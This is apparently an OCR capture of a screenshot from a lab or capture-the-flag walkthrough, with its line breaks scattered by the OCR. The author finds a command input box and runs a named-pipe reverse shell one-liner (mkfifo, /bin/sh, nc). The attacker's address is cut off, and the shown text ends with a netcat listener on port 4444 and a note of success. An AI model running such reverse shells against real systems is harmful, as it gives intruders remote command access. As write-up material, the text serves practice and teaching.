
Looks like we have command box :) Let try our
usual reverse shell
mkfifo
 /tmp/f;
cat
 /tmp/f|/bin/sh -i 
2
>&
1
|nc 
Success!!!
1
$ nc -lvnp 
4444
2
listening 
on
 [any] 
4444
 ...
